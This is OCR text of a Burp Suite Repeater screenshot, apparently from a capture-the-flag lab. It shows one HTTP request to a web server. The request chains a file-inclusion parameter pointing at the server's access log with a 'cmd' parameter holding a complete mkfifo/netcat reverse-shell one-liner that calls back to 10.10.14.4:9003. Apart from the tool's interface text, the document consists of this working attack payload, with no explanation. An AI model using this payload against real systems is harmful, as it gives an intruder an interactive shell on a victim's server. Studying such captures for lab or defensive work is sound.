 Applications Places burp-StartBurp Sun 17:06 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET
/browse.php?file=/var/log/httpd-access.log&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+|n
c+10.10.14.4+9003+>/tmp/f HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting